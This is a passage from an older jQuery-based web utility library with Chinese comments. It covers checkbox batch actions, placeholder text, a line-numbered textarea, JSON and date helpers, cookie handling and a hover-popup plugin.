          checkbox 格式 <input type="checkbox" id="a61" class="ipt" value="1">
      */
      "batch_modify": function (url, tag_class) {
        if (!arguments[0]) { C.alert.tips({ "content": "错误：没有处理程序地址" }); return; }
        if (!arguments[1]) { tag_class = '.ipt' }
        var params = [];
        //遍历所有checkbox值
        $(tag_class).each(function () {
          if ($(this).attr('checked') == 'checked') {
            params.push($(this).val());
          }
        });
        if (params.length == 0) { C.alert.tips({ "content": "没有选中项，无法操作" }); return; }
        var params_str = params.join(',');
        var url = url.replace('[@]', params_str);

        //提交数据处理
        $.post(url, { params: params_str }, function (result) {
          try {
            var ret = $.evalJSON(result);
            if (ret.code == 0) {
              C.alert.tips({ "content": "" + ret.msg + "" });
              setTimeout(function () { window.location.reload(); }, 1200);
            } else {
              C.alert.tips({ "content": "" + ret.msg + "" });
            }
          } catch (e) {
            alert(result + e);
          }
        });
      },
      /*获取页面中checkbox选中值
        inp_class checkbox class 名称
      */
      "get_checkbox_val":function (inp_class) {
        if ($(inp_class).length < 0) return;
        var value='';
        $(inp_class).each(function () {
          var inp_type = this.type;
          if (inp_type == "checkbox") {
            if ($(this).prop('checked')) {
              value += $(this).val()+',';
            }
          }
        });
        value = value.substring(0, value.lastIndexOf(','));
        return value;//转换json格式
      },
      //全选和反选,div_tag ，可以是 #a,.a这样的
      "check_all": function (div_tag) {
        $(div_tag).each(function () {
          if ($(this).attr('checked') == 'checked') { $(this).attr({ 'checked': false }); } else { $(this).attr({ 'checked': true }); }
        });
      },
      //输入框默认文本
      "input_default": function (input, value) {
        if ($(input).val() == '') $(input).val(value);
        $(input).mousedown(function () {
          if ($(this).val() == value) $(this).val('');
        }).blur(function () {
          if ($(this).val() == '') $(this).val(value);
        });
      },
      //tips ={"id":"content","id":"content","id":"content",...} //{"#id1":"请输入值","#id2":"请输入值"}
      "text_tips": function (tips) {
        if (tips.length < 0) return;
        for (var inp_id in tips) { //循环取值

          if (inp_id.indexOf('#') >= 0)  //判断传入ID 是否带有 #
            inp_id = inp_id.substring(inp_id.indexOf('#') + 1);

          var html = $('<label class="labRemind" for=' + inp_id + '>' + tips['#' + inp_id] + '</label>'); //标签初始化
          if (inp_id.indexOf('#') < 0) inp_id = '#' + inp_id + '';
          $(inp_id).parent().prepend(html); //插入标签
          var font_size = $(inp_id).css('font-size') == undefined ? 12 + 'px' : $(inp_id).css('font-size'); //获取 文本框字体大小
          $(inp_id).parent().css('position', 'relative'); //增加父元素 相对定位
          $('.labRemind').css({ 'font-size': font_size, 'color': '#ccc', 'position': 'absolute', 'height': $(inp_id).parent().height() + 'px', 'line-height': $(inp_id).parent().height() + 'px', 'float': 'left', 'cursor': 'text', 'text-indent': '6px' }); //标签样式
        }

        $('input').each(function () {//遍历当前页面所有input
          var lab = $(this).siblings('.labRemind');
          if (lab.length > 0) { //判断文本框同辈元素是否存在消息提示
            $(this).val() == '' ? lab.show() : lab.hide(); //判断文本框是否有值，无则显示提示，反之
            $(this).focus(function () { lab.hide(); })//获取焦点
              .blur(function () { //失去焦点
                $(this).val() != "" ? lab.hide() : lab.show();
              });
          }
        });
      },
      /*
       * 带行号的多行文本框
       */
      "textarea":{
        "params":{"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"},
        "init":function(){
            C.form.textarea.params={"name":"txt1","id":"txt1","width":"500px","height":"200px","content":"","line_height":"20"};
        },
        //设置参数
        "set_params":function(params){
            for(var param in params){
                C.form.textarea.params[param]=params[param];
            }
        },
        "create_line":function(params){
            if(arguments[0]){C.form.textarea.set_params(params);}else{C.form.textarea.init();}
            var content=C.form.textarea.params.content;content=content.replace(/\+/g,' ');content=decodeURIComponent(content);
            var width=C.form.textarea.params.width;
            var height=C.form.textarea.params.height;
            var line_height=C.form.textarea.params.line_height;
            var name=C.form.textarea.params.name;
            var id=C.form.textarea.params.id;

            var css_textarea_con={"width":width,"height":height,"overflow-x":"hidden","overflow-y":"scroll","margin-top":"10px","border":"1px solid #ccc","border-width":"1px 0 1px 1px"};
            var css_textarea={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","border":"0px","float":"left","overflow":"hidden","line-height":line_height+"px","font-size":"12px"};
            var css_txt_left={"word-wrap":"normal","margin":"0","padding":"0","resize": "none","width":"40px","background":"#ccc","height":height,'text-align':'center'};
            var html='';
            html+='<div class="textarea_con">';
            html+='<textarea class="txt_left"></textarea>';
            html+='<textarea name="'+name+'" id="'+id+'" class="txt_right">'+content+'</textarea>';
            html+='<div style="clear:both;height:5px;"></div>';
            html+='</div>';
            document.write(html);
            var obj_m=$('.textarea_con');
            var obj_l=$('.textarea_con > textarea.txt_left');
            var obj_r=$('.textarea_con > textarea.txt_right');
            obj_m.css(css_textarea_con);//容器样式
            $('.textarea_con > textarea').css(css_textarea);//容器中textarea统一样式
            obj_l.css(css_txt_left);//左侧宽度高
            obj_r.css({"width":(obj_m.width()-obj_l.width()-37)+'px',"height":height});//右侧宽高

            //初始化
            C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            //附加事件
            $(obj_r).keyup(function(){
                C.form.textarea.draw($(obj_r).val(),obj_m,obj_l,obj_r);
            });
        },
        "draw":function(content,obj_m,obj_l,obj_r){
            var line_height=C.form.textarea.params.line_height;
            var con_arr=content.split('\n');
            var con_l='';
            for(var i=0;i<con_arr.length;i++){
                con_l+=(i+1)+'\n';
            }
            obj_l.val(con_l);
            var con_height=line_height*con_arr.length;
            if(con_height<obj_m.height()){con_height=obj_m.height();}
            obj_l.css({"height":con_height+"px"});
            obj_r.css({"height":con_height+"px"});
        }
      }
    }
};



/*错误提交js*/
function setbug(appid,data_center_url){
    if(confirm('真的无法下载吗？')){
        $.getJSON(data_center_url+"/apperror.php?&jsoncallback=?",{"appid":appid},
        function(json){
            try{
                alert(json.msg);
            }catch(e){alert(e.message);}
        });
    }
 }

//jquery 扩展方法

//扩展jQuery对json字符串的转换,evalJSON,toJSON方法
jQuery.extend({
   /** * @see 将json字符串转换为对象 * @param json字符串 * @return 返回object,array,string等对象 */
   evalJSON: function(strJson) {
     return eval("(" + strJson + ")");
   },
   /** * @see 将javascript数据类型转换为json字符串 * @param 待转换对象,支持object,array,string,function,number,boolean,regexp * @return 返回json字符串 */
   toJSON: function(object) {
     var type = typeof object;
     if ('object' == type) {
       if (Array == object.constructor) type = 'array';
       else if (RegExp == object.constructor) type = 'regexp';
       else type = 'object';
     }
     switch (type) {
     case 'undefined':
     case 'unknown':
       return;
       break;
     case 'function':
     case 'boolean':
     case 'regexp':
       return object.toString();
       break;
     case 'number':
       return isFinite(object) ? object.toString() : 'null';
       break;
     case 'string':
       return '"' + object.replace(/(\\|\")/g, "\\$1").replace(/\n|\r|\t/g, function() {
         var a = arguments[0];
         return (a == '\n') ? '\\n': (a == '\r') ? '\\r': (a == '\t') ? '\\t': ""
       }) + '"';
       break;
     case 'object':
       if (object === null) return 'null';
       var results = [];
       for (var property in object) {
         var value = jQuery.toJSON(object[property]);
         if (value !== undefined) results.push(jQuery.toJSON(property) + ':' + value);
       }
       return '{' + results.join(',') + '}';
       break;
     case 'array':
       var results = [];
       for (var i = 0; i < object.length; i++) {
         var value = jQuery.toJSON(object[i]);
         if (value !== undefined) results.push(value);
       }
       return '[' + results.join(',') + ']';
       break;
     }
   }
});

//日期格式化
Date.prototype.format = function(format)
    {
        var o = {
        "M+" : this.getMonth()+1, //month
        "d+" : this.getDate(),    //day
        "h+" : this.getHours(),   //hour
        "m+" : this.getMinutes(), //minute
        "s+" : this.getSeconds(), //second
        "q+" : Math.floor((this.getMonth()+3)/3),  //quarter
        "S" : this.getMilliseconds() //millisecond
        }
        if(/(y+)/.test(format)) format=format.replace(RegExp.$1,
        (this.getFullYear()+"").substr(4 - RegExp.$1.length));
        for(var k in o)if(new RegExp("("+ k +")").test(format))
        format = format.replace(RegExp.$1,
        RegExp.$1.length==1 ? o[k] :
        ("00"+ o[k]).substr((""+ o[k]).length));
        return format;
    }

//COOKIE操作
jQuery.cookie = function(name, value, options) {
    if (typeof value != 'undefined') { // name and value given, set cookie
        options = options || {};
        if (value === null) {
            value = '';
            options.expires = -1;
        }
        var expires = '';
        if (options.expires && (typeof options.expires == 'number' || options.expires.toUTCString)) {
            var date;
            if (typeof options.expires == 'number') {
                date = new Date();
                date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
            } else {
                date = options.expires;
            }
            expires = '; expires=' + date.toUTCString(); // use expires attribute, max-age is not supported by IE
        }
        var path = options.path ? '; path=' + options.path : '';
        var domain = options.domain ? '; domain=' + options.domain : '';
        var secure = options.secure ? '; secure' : '';
        document.cookie = [name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
    } else { // only name given, get cookie
        var cookieValue = null;
        if (document.cookie && document.cookie != '') {
            var cookies = document.cookie.split(';');
            for (var i = 0; i < cookies.length; i++) {
                var cookie = jQuery.trim(cookies[i]);
                // Does this cookie string begin with the name we want?
                if (cookie.substring(0, name.length + 1) == (name + '=')) {
                    cookieValue = decodeURIComponent(cookie.substring(name.length + 1));
                    break;
                }
            }
        }
        return cookieValue;
    }
};
/**

 * 增加悬浮窗口插件
 * Powered By Mr Zhou
 * QQ 627266138
 * E-mail 627266138qq.com
 * Date 2013-06-04
 * Dependence jquery-1.7.2.min.js
 **/



(function ($) {
  //调用方法 $('.xxx').showLevel({levelTitle:"1111",levelContent:333333333333""});
  $.fn.LevelDefaults = { //默认参数
      levelTitle: '123123',//浮动标题
      levelContent:'123123', //内容
      top: 0,//上浮动距离
      left:0,//左浮动距离
      margin:'0 0;', //边距
      warpWidth: '200', //浮动层宽度
      isBorder: true, //浮动层边框 true 为存在，
      borderColor:'ccc',// 边框颜色
      color: '000' //字体颜色
  };
  $.extendLevel = function (level,opt) { //obj 元素对象，opt 参数对象
    var g = {  //公共方法， 外部可调用
      //初始化
      init: function () {
        var html; //初始化浮动层
        html =  $('<br /><div class="level" style="display:none;">'
                    +'<a class="level_title">' + opt.levelTitle + '</a>'
                    + '<div class="level_content">' + opt.levelContent + '</div>'
                + '</div>');
        $(g.level).append(html); //将元素加入到g.level对象中
        var border = opt.isBorder ? '1px' : '0'; //判断边框是否存在
        if (opt.top != 0) $('.level', g.level).css({ 'top': opt.top }); //判断是否上浮
        if (opt.left != 0) $('.level', g.level).css({ 'left': opt.left });   //判断是否左浮

        $('.level',g.level).css({'margin': opt.margin, 'text-align': 'center', 'width': opt.warpWidth, 'border': '' + border + ' solid  #' + opt.borderColor + '', color: '#' + opt.color + '', 'position': 'absolute','display':'block' });
        $('.level_title', g.level).css({ 'padding': '4px 6px', 'text-align':'center','width':opt.warpWidth });
        $('.level_content', g.level).css({ 'margin': '2px ' + opt.warpWidth - 4 + 'px', 'width': opt.warpWidth - 4, 'display':'block'});
        g.level.hover(//鼠标悬浮
            function () {
              g.level.children('.level').css({ 'display': 'block' });},
            function () {
              g.level.children('.level').css({ 'display': 'none' });
            });
      }
    };
    g.level = $(level);
    g.init();
    return g;
  }
  $.fn.showLevel = function (options) {
    if (this.length == 0) return; //判断对象是否存在
    this.each(function () {
      if (this.usedLevel) return;
      var opt = $.extend({}, $.fn.LevelDefaults, options); //合并已赋值参数
      this.usedLevel = $.extendLevel(this, opt);
    });
  }
})(jQuery);